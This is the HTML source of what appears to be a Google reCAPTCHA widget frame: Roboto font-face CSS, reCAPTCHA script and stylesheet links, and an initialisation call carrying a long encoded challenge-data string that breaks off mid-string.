  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="KfUfF5z83eFTu88MQWYIcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="KfUfF5z83eFTu88MQWYIcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KfUfF5z83eFTu88MQWYIcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CrVJbMAPDucORwrzDqirCvsOpwoxCw6XCmnYew5TDmSMhcMKBfWLDuWLDqz3DmjLCr8K6w7kCacK1acOBE8K1M8OKwr/CksKbw7VUw4h1w6NmTm3DvHzDhsKHWcOcw5kEw4vDp07Dg8O3AnE5BsOaK8K8LVbCsMOPDRAfOsOIwo5OHEHDqElHwqMwa8K+H043w4/[base64]/Y8K9HsO7wo3DjXnCnDDClMOCbsO1QBLCucKqwr3Cr3MSwoJ2w5EBJsKTwqEgWivCqVYsXC1SQMK7woHCtSlnUkQfwpTCu8KQXcOfwpDDvXHDsVbCtMOEwocAWTt+w604GsKrMcOCw57DjEgqccKSwrdXYcOfwq/Dvh/Di1nCm1Qgc8Ouw4M8woNHwrJPYEfCusONRmchGsKlTG4TwooTGkzCn8Kywr89acOTwpAcwq/DmcK4w703w6PCpw/[base64]/[base64]/DtMKbLQTDnzXDrULDswp2fQsEwobDoD3CpMOHw6/CscO1wqBSDsKTwrtWFG90wp9Mw7dvwpLDmFw9wqbCsTskN8OBwrzClMKEYXbCgsOUP8OEBMKIHjsgQEnCqsKaecKMwrRtw7rCpDoXwqY9w7/CtsK2cElUQCACwpLDnTzDp0XCtn/[base64]/[base64]/[base64]/Cl1kvwr3Dny46BcKjB8Kzw43DtMOlwp/[base64]/[base64]/[base64]/[base64]/[base64]/CnA3DlC7CrQTCjcKnOcKIfno9H218LMKew6t5w5Noc8KgwrXCskY9HycmwqPCk1ktdy3CoQBlwqrCpTcXFcO8R8K3wofDomJPwoMuw6HCo8Kqwp7CjSQXwp1/w7Z8woLCpikBw589LTMOwocLEMOVw4DDk0Qfw4cbOcORwqnCuMO1woPCl01QbSklOATDnMK9RB/DmiB4c8OeGsOKwq0Qw6HDlsOrKmplA8KuX8OXFcOzw5cHwrfDg8OmJsK/[base64]/[base64]/wqTDhsO/w7pZwqJgBMOQA8KaCC7DvsKcwp0rdMKkw4M8wpTCiybDt8OXLhjCsVw7YwjCu8OFY8K3w4E8w5bDk8Obw4TCpcKkWcOpwq1TwrTCmAbCtMOWwq/CisKaw6hDwoBHa1VuwrENCsOlF8OZwoc2w5PCo8O2w7w7HHHDm8KJw7vCgCrCpMK+N8OVwqjDlsO0w4bCh8Kww5bDgmk+flthI8O1MXXDrwTCngY6XEYXasOww6PDi8KBRcK4w5sxLcK/RcKBwpgtw5UXbsKEwpo9w5vCuQc1cX0ywofCn0rDo8KSJX7CicKuwp8Tw4rCoSPDqUMnwpdRWcKmwr4Jw44wCErCuMKXw58RwpzDoyHChlRyPV/DscOtKgUvw5gMwrcpTSrDtk7DvcKtwqR/w5LDnUVgw60Gw5IeIGnCqsOZwq48w55LwoJuw5kSw6FKwr5HdVo9wqnCny/Dj8KkwonDpkEAHMKrw5fDhcKzEFcTTQvCicKAbyrDv8O3Z8ONwp3CuwNeK8K7wqQJC8O/w4V9b8KUMsKVdkVIwoHClcOTwoDCjWwPwqViwo7CkzfDnMKrfh9Bw7RWwqdmOCvDt8OPVUzCrRMywpl7w5I7Z8OMYBc1w7HCqcKDFMKkw7pAw5VUVDcbIivDrlh1MsOoa2rDucOHf8KtXFUUHsOnD8Oew6fDqhjDs8ORwpAdw6ZFHkR/wr3CkC5oT8OVwoxkwpfCj8OHUlM9w6rCrzpBwo3CpkVSDy7ClV/[base64]/Di1kYTSNQw78vw6MXwps/wqfCv2DCjcKKw7c9e8KrJmTCph8Wwq3DrMOUWSF3UMO5ScOGeDPDv8KTGHFfw58LZcKnTcKpZ1x9AcK6w43Donkswq4Nwq7DkWDCuz/[base64]/CoMOSQ1B2UBzCgBQAZcONcsKHFGtTw6DDnjLDucKlUcOKWcK3GcOhS8KcdMOqwrxQwqJuIBrDvR4YL1TCkhTDugMtwpQ3AwxtWzcqDwnCrMK9Z8OWQMK9w4TDpTvDvjvCr8O3wo/Dpi9Rw47DhcK4w5IcKcKeNMOqwrTCuhfCjwDDgjk+ZMKsdVbDqQxBEsKyw6wXw4Vjf8KoTj4lwoXCuwY2eF0CwoDDuMOGCWzCrcO/woHCiMOxw7cCWHpdwr7Dv8Kkw7ViCcK1w4zDkcOCJ8Krw7rClcKowo3CkRYDKMK2w4VXw6ALYcKAwqHCtsKgCQDCocKRTC3CiMKCAhDCucOjwpjCllnCp0bChMOnwpJhw4DCk8Ord3jDkjfDr2/[base64]/Dv3zCgUh9w5Yowr3Dm01QMSTDvnbChMK7w5Nww7hNN8K0w5DDv1PDm8OMwp1zw5TDkcOpw4DCqCDDlsKBw64dbcOEUy7DqcOnw6p+KEF7w5kjY8Kqwp/CgF7CusOLwpnCuhHCusK+Ww7DqUjCmDHCrVBOAcKVe8KbZ8KXTsK3wohsCMKQaE5Gwq5KIMKmw7jDgRAkPV5kM3sGw4/[base64]/DjXhAP8KYH8KnBhLDi8OOFQTCr8ODFUTDlsKQWUvDo8KuCyXCpC7DmSTDvk/DsWTDrSMPwrHCs8O7QMKsw7o4w5dCwpnCvsKvHHtWHDJZwpjDjMK9w5YZw5XCumLCmhc0A0DCncKwXhrDisKuCF3DlsKUS1bDgx7DpcOKLQnCkQnDtsKfwqJ+bsO0G0x7w5cdwpPCncKdw6dEIzoWw5HDocORI8OqwpjDtcONw6V1wpBLMzxlAQLDpsKKfWbDjMO/wqrDm2/DugvDu8KnHcKbwpJowrPDsyspES5Vw7nChxnDrsKSw5HCtDYkwqkTw55+TMOnw5XDqcO2P8OgwrF6w44hw4YhdxRJHCzDjVbDuU/CtMOiAsKMWjEgw5c0L8OtXVRQwr/[base64]/[base64]/wq/[base64]/Dp2gBwqbCgsK4w5TCp8KJPMKUwqzCkcOiwr4rPMKTajApw73CtcOWw6zChXEELgENJMK5H0zChcKgQgHDt8Opw6fDmsKYwpvCpsOxR8Ktw6HDnMO+MsKFGsOTwqU2IG/Cr21jYsKEw4rDqMK0BMOMecORwr4cBh7Dvg/DmA8fBRVzKT97JAApw7Q5wqACwp/Ck8KqDMK6w5bDpAMyHnMFWsKUfSTDoMKtw7bDisKJd2XCusKnBVDDscKsLlzDhjpkwqTCqi0+wqnCqTdBOEjDqMO7ZHwxZzVMwqzDqUJXASInw4AVNsOGw7cQVMKww5sqw489AMO8wozDvX4/wrLDglPCrsOJWlzDpsKgWMOITsKdwpvChsKzKGMSw5/Djgx9CMKJwrIBTzrDihgaw4JMYH1Nw6DCoXhawrTDicOhX8KpwpPCmSrDpEsww57DlwFfcztWRVzDigxdIsO6RS/DqsOVwrJQWA9twp4GwqZJF2XCrMOjcHlLM3dEw5bCvMOYHnfCtWHDpE0iZsOwU8KLwrU4wqzCsMO+woLDhMOrw4ElQsKWwrdWacKzw4HCjGrCrMOywpbChnJuw4/Cm2jCnTnCn8KWWRnDtkxQw6zDm1YewpvCo8KfwoPCgCnCoMKIw4hFwpLCn2fCu8Kccjt+w7nDpCvDs8O3dMKDfMOLARLCuwxSeMKLKMOkBhfCjMOHw45oWnfDsEoKGcKXw7DDj8KeP8OmNcOAG8Krw7HCrR/CoxTDl8O3ZsK8wr12wofCgQNlcVXDlxTCp2BCVUh4wpHDuEDCvsOKIiPCgsKLccKEdMKMZHzCl8KKw6DDq8KkLx7Cln7DkGkaw6XCicOQw5vCvMKRwrlpTyjCgcK7wrhfHMOgw4LDjSbDjsOowpDDj2N8Y8ORwpInH8KcwqbCiFZPEl/[base64]/DsVrCjkFzwqLCni5aEHbDnV1jwqzClxDDlcOgQGZCBsO1w7PCjcOkw5ctC8Kuw63CuA7CuRvDhF8Ew7loSW0nw4BJw7AFw5pyOcKwcGPDlsOcWQTDlW7CtifDocKYSQ4fw5LCtsOsWB3DscKfTMK5wpwLT8Ozwr4/aEMgQRcZw5LCm8Kwc8O6w43DvcORIsO0wqhncMO8MFHDvmrDklXDn8KWwrTCvlcqwqVYSsKUMcKGS8KrDsOMAAbCmsOMwpsZJxDDrlllw7PCkQliw4dEeltww60Lw7Vew63CgsKoPsKrEh4zw7p/NMKYwp/ChMOPTnvCqEkmw7ohw6PDvMOYAlDDoMO5fHrDocKvwqDCgMOcw6TDt8KtA8OSbHfDs8KJKcKbwqwiYUTDpsKzwp4wdsOqwp/DpT4ZZ8OzdMKhwp/Cq8KVDH7ClMK6AcKvw4LDkBbDgzjDscOXIwcZwrrCqMKPZjwmw7hqwrYFA8OEwqwVF8KOwprDjyrChxUeGMKKw7rCpQxJw6TDvQBkw49Nw4Mzw6wBI1zDiyjCpkXDncOqZsOIEMO4w6/DkcK1w7sawprDocKkOcKLw4QPw7d9Ej07GkcYwrXDn8OfGQ/DlcObZ8KqN8OfNXHCiMK1wq/Dqm8wRSzDj8KPf8O/wo4oHQ3Dq0Y9wpDDujjDsXTDlsOSf8OvTF3Chi7CuQ